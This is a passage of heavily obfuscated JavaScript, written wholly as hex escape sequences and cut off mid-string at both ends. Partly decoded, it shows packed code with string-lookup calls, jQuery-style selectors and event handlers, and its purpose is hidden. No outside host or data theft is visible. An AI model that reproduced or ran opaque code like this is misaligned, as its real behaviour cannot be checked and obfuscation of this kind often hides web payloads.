5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x46\x29\x29\x3B\x51\x28\x33\x45\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x29\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x39\x28\x29\x7B\x7A\x20\x31\x57\x3D\x31\x6B\x2C\x35\x4F\x3D\x38\x61\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x62\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x63\x29\x2B\x31\x4C\x3B\x38\x64\x3D\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x38\x65\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x4F\x2B\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x66\x28\x29\x7B\x38\x67\x3D\x38\x68\x28\x38\x69\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x73\x3D\x4D\x3B\x51\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x33\x37\x3D\x24\x28\x31\x33\x29\x2C\x34\x78\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x50\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x51\x3D\x34\x78\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x52\x3D\x35\x51\x5B\x31\x38\x5D\x2C\x35\x53\x3D\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x3B\x33\x37\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x35\x53\x29\x2C\x35\x50\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x33\x37\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x35\x52\x2B\x28\x5C\x27\x5C\x5C\x35\x65\x5C\x5C\x34\x79\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x4F\x5C\x27\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x31\x30\x7B\x4B\x20\x38\x6A\x28\x29\x7B\x7A\x20\x32\x37\x3D\x31\x73\x2C\x35\x55\x3D\x38\x6B\x5B\x38\x6C\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x56\x3D\x38\x6D\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x55\x29\x2C\x35\x57\x3D\x35\x56\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x35\x59\x3D\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x57\x2B\x5C\x27\x5C\x5C\x38\x6E\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x44\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x59\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x33\x47\x3D\x4D\x3B\x24\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x35\x5A\x29\x7B\x7A\x20\x31\x77\x3D\x4D\x3B\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x35\x5A\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x24\x28\x31\x33\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6A\x3D\x4D\x3B\x24\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x6B\x3D\x4D\x3B\x24\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x48\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x4B\x28\x38\x6F\x2C\x33\x49\x29\x7B\x7A\x20\x33\x4A\x3D\x4D\x3B\x31\x68\x20\x33\x49\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x49\x2C\x33\x49\x2B\x28\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x35\x54\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\